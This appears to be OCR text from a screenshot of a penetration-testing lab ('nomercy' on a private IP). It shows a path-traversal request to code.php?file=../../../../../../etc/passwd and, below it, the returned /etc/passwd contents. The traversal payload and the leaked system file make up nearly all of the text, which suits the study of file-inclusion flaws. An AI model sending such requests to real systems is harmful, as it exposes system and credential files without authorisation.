 192.168.1.10/nomercy/windows/code.php?file=../../../../../../etc/passwd
Acunetix Exploit-DB Google Hacking DB OffSec secfa/docker-awvs - D...
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false